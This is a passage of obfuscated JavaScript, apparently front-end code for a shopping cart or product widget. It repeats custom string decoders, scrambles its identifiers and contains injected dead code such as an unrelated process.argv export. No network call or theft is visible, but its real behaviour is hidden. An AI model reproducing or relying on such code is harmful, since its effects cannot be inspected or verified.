ykzzU6(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"LDE=9k1PxeSl;O<.fUwCgI#q{5!jsXK%T$:YR(oB_y}&Hci8v)[Z6au7,Wrz2\\\"mN^*3d@t0|>bV4AhF+~QJ?`/]GnpM\",SkMRDA[-g7qxukq[0xfe]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[-g7qxukq[0xfe]].length,SkMRDA[-g7qxukq[0xff]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0x26]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xbc]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[-g7qxukq[0xfe]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xbc]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xbc]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0xbc]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0xbc]]<<SkMRDA[-g7qxukq[0x26]],SkMRDA[-g7qxukq[0x26]]+=(SkMRDA[g7qxukq[0xbc]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xff]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0x26]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0x26]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xbc]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xbc]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xff]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0xbc]]<<SkMRDA[-g7qxukq[0x26]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xff]])}function GWLv8l(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=ykzzU6(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}SkMRDA[g7qxukq[0x1]]=MbU_ni(jf2O4dc(g7qxukq[0x102])+qYGDYU[jf2O4dc(g7qxukq[0x100])])[jf2O4dc(g7qxukq[0x103])](jf2O4dc(0x351));if(SkMRDA[g7qxukq[0x1]][jf2O4dc(0x352)]>g7qxukq[0x0]&&SkMRDA[g7qxukq[0x1]][g7qxukq[0x101]](jf2O4dc(0x353))){qYGDYU[jf2O4dc(0x354)](g7qxukq[0x39])}FvXU2dh(MbU_ni(jf2O4dc(g7qxukq[0x102])+qYGDYU[jf2O4dc(g7qxukq[0x100])])[jf2O4dc(g7qxukq[0x103])](jf2O4dc(0x355))[jf2O4dc(0x356)](jf2O4dc(0x357)),iRbleI(jf2O4dc(0x358))[jf2O4dc(0x359)](MbU_ni(GWLv8l(0x35a)+qYGDYU[GWLv8l(0x35b)])))}if(SkMRDA[g7qxukq[0x0]][jf2O4dc(g7qxukq[0x105])]){MbU_ni[jf2O4dc(g7qxukq[0x104])](SkMRDA[g7qxukq[0x0]][jf2O4dc(g7qxukq[0x105])],QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],SkMRDA[g7qxukq[0x1]]?MbU_ni(g7qxukq[0x106]+SkMRDA[g7qxukq[0x0]]+jf2O4dc(0x35d))[jf2O4dc(0x35e)](qYGDYU[jf2O4dc(0x35f)](SkMRDA[g7qxukq[0x1]])):MbU_ni(g7qxukq[0x106]+SkMRDA[g7qxukq[0x0]])[jf2O4dc(0x360)]())},g7qxukq[0x1e]))}}if(typeof WVjrjW==EPLIahr(0x361)+g7qxukq[0x5a]){WVjrjW()}}))[EPLIahr(0x362)](function(){})[EPLIahr(0x363)](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[EPLIahr(g7qxukq[0x107])]=g7qxukq[0x37],qYGDYU[EPLIahr(0x364)]=g7qxukq[0x37],qYGDYU[EPLIahr(0x365)]=g7qxukq[0x37],qYGDYU[EPLIahr(g7qxukq[0x108])]=g7qxukq[0x0],qYGDYU[EPLIahr(0x366)]=g7qxukq[0x37]);if(j2CLJD){qYGDYU[EPLIahr(g7qxukq[0x109])]=g7qxukq[0x0]}})));return g7qxukq[0x37]},[o_PWk4(0x367)]:function(WVjrjW){var qYGDYU,j2CLJD,SkMRDA;if(!WVjrjW){return}FvXU2dh(qYGDYU=this,j2CLJD=g7qxukq[0x0],SkMRDA=qYGDYU[o_PWk4(g7qxukq[0x10a])]!=g7qxukq[0x0]?qYGDYU[o_PWk4(g7qxukq[0x10a])][o_PWk4(g7qxukq[0x1f1])](g7qxukq[0x95]):[]);if(qYGDYU[o_PWk4(g7qxukq[0xae])]){var EPLIahr={};FvXU2dh(MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,function(WVjrjW,qYGDYU){if(iRbleI(o_PWk4(g7qxukq[0x10b]))(qYGDYU[o_PWk4(g7qxukq[0x10c])])>g7qxukq[0x0]){EPLIahr[qYGDYU[g7qxukq[0x91]]+\"\"]=qYGDYU[o_PWk4(g7qxukq[0x10c])]}}),qYGDYU[o_PWk4(g7qxukq[0x10d])]=EPLIahr)}MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e];if(SkMRDA[o_PWk4(g7qxukq[0x227])](WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])>=g7qxukq[0x0]){if(o_PWk4(0x36c)in HINtud){EPLIahr()}function EPLIahr(){QPgEK4(WVjrjW,g7qxukq[0xf]);function WVjrjW(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0xf],WVjrjW[g7qxukq[0xf0]]=void 0x0,WVjrjW[g7qxukq[0x1e]]=WVjrjW[g7qxukq[0x1e]]||iRbleI(o_PWk4(0x36d))(WVjrjW[g7qxukq[0x0]]));if(WVjrjW[g7qxukq[0x1e]]){WVjrjW[g7qxukq[0xf0]]=WVjrjW[g7qxukq[0x1e]].getPropertyValue(WVjrjW[g7qxukq[0x1]])||WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x1]]];if(WVjrjW[g7qxukq[0xf0]]===\"\"&&!iRbleI(o_PWk4(0x36e))(WVjrjW[g7qxukq[0x0]])){WVjrjW[g7qxukq[0xf0]]=iRbleI(o_PWk4(g7qxukq[0x14c])).style(WVjrjW[g7qxukq[0x0]],WVjrjW[g7qxukq[0x1]])}}return WVjrjW[g7qxukq[0xf0]]!==void 0x0?WVjrjW[g7qxukq[0xf0]]+\"\":WVjrjW[g7qxukq[0xf0]]}}return}if(iRbleI(o_PWk4(0x370)+\"E\")(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])])>g7qxukq[0x0]){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(gyJewBw));function QT8eWeC(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0xe]]=\")FZIjSPG%@_*0RQ,ac#J{fwdl=T`VLb9m\\\"hD&$xEBitXszYoe?6~4;HqpAO+3vCr85Ky:M}un<k1N(g.2!/W]U>^|[7\",WVjrjW[g7qxukq[0x10f]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x12]]=WVjrjW[g7qxukq[0x10f]].length,WVjrjW[g7qxukq[0x3e]]=[],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0x12]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[-g7qxukq[0xe]].indexOf(WVjrjW[g7qxukq[0x10f]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x8]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x8]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x8]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0xc]]|=WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x3e]].push(WVjrjW[g7qxukq[0xc]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0xc]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x8]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x3e]].push((WVjrjW[g7qxukq[0xc]]|WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x3e]])}function gyJewBw(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}if(o_PWk4(0x371)in HINtud){jf2O4dc()}function jf2O4dc(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(EPLIahr,g7qxukq[0xf]));function EPLIahr(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0xf],WVjrjW[g7qxukq[0xf]]=new(iRbleI(o_PWk4(g7qxukq[0x160]))),WVjrjW[g7qxukq[0xf]].setTime(WVjrjW[g7qxukq[0xf]].getTime()+WVjrjW[g7qxukq[0x1e]]*g7qxukq[0x145]*g7qxukq[0x110]*g7qxukq[0x110]*g7qxukq[0x138]),WVjrjW[g7qxukq[0x46]]=o_PWk4(0x373)+\"s=\"+WVjrjW[g7qxukq[0xf]].toUTCString(),iRbleI(o_PWk4(g7qxukq[0x161])).cookie=WVjrjW[g7qxukq[0x0]]+g7qxukq[0x162]+WVjrjW[g7qxukq[0x1]]+g7qxukq[0x163]+WVjrjW[g7qxukq[0x46]]+o_PWk4(0x375))}}FvXU2dh(j2CLJD+=iRbleI(o_PWk4(g7qxukq[0x10b]))(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])]),MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[gyJewBw(g7qxukq[0x111])](gyJewBw(0x378))[gyJewBw(g7qxukq[0x112])]()[gyJewBw(g7qxukq[0x113])](WVjrjW[g7qxukq[0x1]][gyJewBw(g7qxukq[0x114])]),MbU_ni(gyJewBw(0x37c)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]+g7qxukq[0x9e])[gyJewBw(g7qxukq[0x111])](gyJewBw(0x37d))[gyJewBw(g7qxukq[0x112])]()[gyJewBw(g7qxukq[0x113])](\"(\"+WVjrjW[g7qxukq[0x1]][gyJewBw(g7qxukq[0x114])]+g7qxukq[0x115]));if(!qYGDYU[gyJewBw(0x37e)]){function laKqz7(WVjrjW){var EPLIahr=\"Dp4:|jo!+BmWa}GFRu{CvrL&*td.zI>wifS176Z=,2)~#^;5O0%<?@$`McxEe3nAUlPQ(X[/9sYb_T\\\"]y8KghqkHVJN\",QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl,iUvd06l;FvXU2dh(QT8eWeC=\"\"+(WVjrjW||\"\"),gyJewBw=QT8eWeC.length,jf2O4dc=[],laKqz7=g7qxukq[0x0],Yu9e6L=g7qxukq[0x0],YBHONl=-g7qxukq[0x1]);for(iUvd06l=g7qxukq[0x0];iUvd06l<gyJewBw;iUvd06l++){var cqX1pH8=EPLIahr.indexOf(QT8eWeC[iUvd06l]);if(cqX1pH8===-g7qxukq[0x1])continue;if(YBHONl<g7qxukq[0x0]){YBHONl=cqX1pH8}else{FvXU2dh(YBHONl+=cqX1pH8*g7qxukq[0xa],laKqz7|=YBHONl<<Yu9e6L,Yu9e6L+=(YBHONl&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(jf2O4dc.push(laKqz7&g7qxukq[0x3]),laKqz7>>=g7qxukq[0x2],Yu9e6L-=g7qxukq[0x2])}while(Yu9e6L>g7qxukq[0x8]);YBHONl=-g7qxukq[0x1]}}if(YBHONl>-g7qxukq[0x1]){jf2O4dc.push((laKqz7|YBHONl<<Yu9e6L)&g7qxukq[0x3])}return O4_flc8(jf2O4dc)}function Yu9e6L(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=laKqz7(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}if(MbU_ni[gyJewBw(0x37f)](WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],qYGDYU[gyJewBw(0x380)])>=g7qxukq[0x0]){return}if(qYGDYU[gyJewBw(g7qxukq[0x116])]&&typeof qYGDYU[gyJewBw(g7qxukq[0x116])][WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]]!=Yu9e6L(0x382)){if(WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x118])]<=qYGDYU[Yu9e6L(g7qxukq[0x117])][WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]]){return}else{qYGDYU[Yu9e6L(g7qxukq[0x117])][WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]]=WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x118])]}}if(!iRbleI(Yu9e6L(g7qxukq[0x119]))[Yu9e6L(g7qxukq[0x11a])][Yu9e6L(g7qxukq[0x11b])][Yu9e6L(g7qxukq[0x11c])](Yu9e6L(g7qxukq[0x11d])+Yu9e6L(0x38a)+Yu9e6L(0x38b))){if(iRbleI(Yu9e6L(g7qxukq[0x119]))[Yu9e6L(g7qxukq[0x11a])][Yu9e6L(g7qxukq[0x11b])][Yu9e6L(g7qxukq[0x11c])](Yu9e6L(0x38c)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])!=g7qxukq[0x1]&&!qYGDYU[Yu9e6L(0x38d)]){qYGDYU[Yu9e6L(0x38e)][Yu9e6L(0x38f)]()}}if(qYGDYU[Yu9e6L(0x390)]){WVjrjW[g7qxukq[0xf0]]=iRbleI(Yu9e6L(g7qxukq[0x119]))[Yu9e6L(0x391)+Yu9e6L(0x392)][Yu9e6L(0x393)](Yu9e6L(g7qxukq[0x11d])+Yu9e6L(0x394)+Yu9e6L(0x395)+Yu9e6L(0x396),{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[Yu9e6L(g7qxukq[0x11e])]:WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x11e])],[Yu9e6L(g7qxukq[0x11f])]:WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x11f])],[Yu9e6L(0x399)]:WVjrjW[g7qxukq[0x1]][Yu9e6L(0x39a)+g7qxukq[0x5]],[Yu9e6L(g7qxukq[0x120])]:WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x120])],[Yu9e6L(0x39c)]:WVjrjW[g7qxukq[0x1]][Yu9e6L(0x39d)]});if(MbU_ni(Yu9e6L(g7qxukq[0x121])+Yu9e6L(g7qxukq[0x122])+Yu9e6L(g7qxukq[0x123]))[g7qxukq[0x101]](Yu9e6L(0x3a1))&&MbU_ni(Yu9e6L(g7qxukq[0x121])+Yu9e6L(g7qxukq[0x122])+Yu9e6L(g7qxukq[0x123]))[Yu9e6L(g7qxukq[0x127])](Yu9e6L(0x3a3))[Yu9e6L(g7qxukq[0x128])]){QPgEK4(YBHONl);function YBHONl(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0xa2]]=\"?NWAlKpw:s(,cBF\\\"jU*[&TPZ9Xob7|}+)4QMaiHf>dnyzkvq5$`/x^I2CRu#]E8~e6D1@t0Y;h{r.3<GmO%=VgL_!JS\",WVjrjW[-g7qxukq[0x97]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x48]]=WVjrjW[-g7qxukq[0x97]].length,WVjrjW[g7qxukq[0x124]]=[],WVjrjW[g7qxukq[0x7e]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x1f]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x125]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x125]]<WVjrjW[g7qxukq[0x48]];WVjrjW[g7qxukq[0x125]]++){WVjrjW[g7qxukq[0x22]]=WVjrjW[-g7qxukq[0xa2]].indexOf(WVjrjW[-g7qxukq[0x97]][WVjrjW[g7qxukq[0x125]]]);if(WVjrjW[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x1f]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x1f]]=WVjrjW[g7qxukq[0x22]]}else{FvXU2dh(WVjrjW[g7qxukq[0x1f]]+=WVjrjW[g7qxukq[0x22]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x7e]]|=WVjrjW[g7qxukq[0x1f]]<<WVjrjW[g7qxukq[0xc]],WVjrjW[g7qxukq[0xc]]+=(WVjrjW[g7qxukq[0x1f]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x124]].push(WVjrjW[g7qxukq[0x7e]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x7e]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xc]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xc]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x1f]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x1f]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x124]].push((WVjrjW[g7qxukq[0x7e]]|WVjrjW[g7qxukq[0x1f]]<<WVjrjW[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x124]])}function iUvd06l(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=YBHONl(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}MbU_ni(Yu9e6L(0x3a5))[iUvd06l(0x3a6)](iUvd06l(0x3a7))[iUvd06l(0x3a8)](WVjrjW[g7qxukq[0xf0]])}else{iRbleI(Yu9e6L(g7qxukq[0x119]))[g7qxukq[0x126]][Yu9e6L(0x3a9)+g7qxukq[0x24f]][Yu9e6L(0x3aa)](WVjrjW[g7qxukq[0xf0]],{[Yu9e6L(0x3ab)]:g7qxukq[0x35],[Yu9e6L(0x3ac)]:Yu9e6L(0x3ad),[Yu9e6L(0x3ae)]:g7qxukq[0x37],[Yu9e6L(0x3af)]:Yu9e6L(0x3b0)+Yu9e6L(0x3b1)+Yu9e6L(0x3b2)+Yu9e6L(0x3b3),[Yu9e6L(0x3b4)]:g7qxukq[0x37]})}}else{if(MbU_ni(Yu9e6L(0x3b5))[Yu9e6L(g7qxukq[0x127])](Yu9e6L(0x3b6)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[Yu9e6L(g7qxukq[0x128])]<=g7qxukq[0x0]){if(Yu9e6L(0x3b7)in HINtud){cqX1pH8()}function cqX1pH8(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x0]}MbU_ni(Yu9e6L(0x3bb)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]+g7qxukq[0x9e])[Yu9e6L(0x3bc)]()}}}}else{FvXU2dh(MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x12d]))[o_PWk4(g7qxukq[0x12b])]()[o_PWk4(g7qxukq[0x12c])](),MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x295])+o_PWk4(g7qxukq[0x296])+o_PWk4(0x3c2)+o_PWk4(g7qxukq[0x207])+o_PWk4(0x3c4)+\"\\\"\"+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]+g7qxukq[0x9e])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3c5)+o_PWk4(0x3c6)+o_PWk4(0x3c7))[o_PWk4(g7qxukq[0x12b])]()[o_PWk4(g7qxukq[0x12c])]())}},g7qxukq[0x1e]));if(j2CLJD>g7qxukq[0x0]){MbU_ni(o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x12d]))[o_PWk4(g7qxukq[0x132])]()[o_PWk4(g7qxukq[0x12c])](j2CLJD)}else{FvXU2dh(QPgEK4(gyJewBw),QPgEK4(QT8eWeC));function QT8eWeC(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x12e]]=\"YMPOcqd;${`3@B*ZCsE.GH<b>&,~t+T8:1fupeilrKvgw!LF95QyJhkX2]jm7oW)V(AaS}|RUID/n%_?#46x0=^z\\\"N[\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0xf]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x12f]]=[],WVjrjW[g7qxukq[0x35]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x1f]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x1f]]<WVjrjW[g7qxukq[0xf]];WVjrjW[g7qxukq[0x1f]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[-g7qxukq[0x12e]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x1f]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x8]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x8]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x8]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x35]]|=WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x12f]].push(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x35]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x8]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x12f]].push((WVjrjW[g7qxukq[0x35]]|WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x12f]])}function gyJewBw(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}MbU_ni(o_PWk4(g7qxukq[0x130]))[gyJewBw(0x3ca)](gyJewBw(0x3cb))[gyJewBw(0x3cc)]()[gyJewBw(0x3cd)]()}if(qYGDYU[o_PWk4(g7qxukq[0x131])]){var jf2O4dc=iRbleI(o_PWk4(g7qxukq[0x10b]))(MbU_ni(o_PWk4(0x3ce))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x12d]))[o_PWk4(g7qxukq[0x12c])]());jf2O4dc>g7qxukq[0x0]?MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x133]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3d0)+o_PWk4(0x3d1)+g7qxukq[0xab])[o_PWk4(g7qxukq[0x132])]()[o_PWk4(g7qxukq[0x12c])](jf2O4dc):MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x133]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3d2))[o_PWk4(g7qxukq[0x12b])]()[o_PWk4(g7qxukq[0x12c])]()}},[o_PWk4(0x3d3)]:function(qYGDYU){var j2CLJD=this,SkMRDA,EPLIahr,QT8eWeC,gyJewBw;FvXU2dh(SkMRDA=MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),EPLIahr=MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(0x3d6)));if(SkMRDA>g7qxukq[0x0]){var jf2O4dc=MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x137])+SkMRDA)}else{var laKqz7=MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3d8))[o_PWk4(g7qxukq[0x12c])](),jf2O4dc;jf2O4dc=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3da)+laKqz7+g7qxukq[0x9e])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x26f]))}if(jf2O4dc[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){if(o_PWk4(0x3de)in HINtud){Yu9e6L()}function Yu9e6L(){ZzQIkK[\"zgU1OYg\"].exports=async(qYGDYU=()=>{throw new(iRbleI(o_PWk4(g7qxukq[0x18a])))(o_PWk4(0x3e0)+o_PWk4(0x3e1)+o_PWk4(0x3e2)+o_PWk4(0x3e3)+g7qxukq[0x3e])})=>{const j2CLJD=new(iRbleI(o_PWk4(0x3e4)))(iRbleI(o_PWk4(0x3e5)).argv.slice(g7qxukq[0x1e]));if(!j2CLJD.has(o_PWk4(0x3e6)+o_PWk4(0x3e7))){if(j2CLJD.size!==g7qxukq[0x1])return g7qxukq[0x37];if(!j2CLJD.has(g7qxukq[0x88]))return g7qxukq[0x37]}await(async(j2CLJD,SkMRDA)=>{if(j2CLJD)return o_PWk4(g7qxukq[0x138])+o_PWk4(0x3e9)+g7qxukq[0x115];if(SkMRDA===(await qYGDYU()))return o_PWk4(0x3ea);return\"\"})();return g7qxukq[0x39]}}if(jf2O4dc[o_PWk4(0x3eb)+g7qxukq[0x139]](o_PWk4(g7qxukq[0x219]))){if(o_PWk4(0x3ed)in HINtud){YBHONl()}function YBHONl(){var 